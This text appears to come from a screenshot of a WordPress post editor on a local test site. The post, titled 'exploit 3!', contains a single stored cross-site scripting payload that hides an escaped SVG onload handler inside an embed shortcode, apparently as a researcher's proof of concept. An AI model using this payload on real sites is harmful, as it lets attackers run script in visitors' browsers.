 Example Title 5 0 New View Post Howdy, admin
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.9.8 is available! Please update now.
Edit Post Add New
exploit 3!
Permalink: http://wpdistillery.vm/exploit-3/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[embed src='https://www.youtube.com/embed/12345\x3csvg onload=alert("woah!")\x3e'][/embed]
Word count: 2 Last edited by admin on October 21, 2018 at 9:19 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Oct 21, 2018 @ 21:18 Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Click up here when you're ready to record!
You can move and change the size of your selection